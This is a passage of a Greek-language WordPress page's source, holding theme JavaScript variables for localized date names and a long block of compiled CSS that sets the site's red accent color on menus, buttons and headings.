var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9ad6668969";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d61000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d61000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d61000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #d61000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d61000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d61000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d61000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d61000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d61000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d61000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d61000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(214, 16, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d61000;
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:bold;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d61000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d61000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d61000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d61000;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d61000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d61000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d61000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d61000;
    }
    

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d61000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d61000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d61000;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d61000;
    }
    
    
   
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Inter;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:900;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }

body {
	background-color:#f9f9f9;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d61000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d61000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d61000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #d61000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d61000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d61000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d61000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d61000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d61000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d61000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d61000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(214, 16, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d61000;
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:bold;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
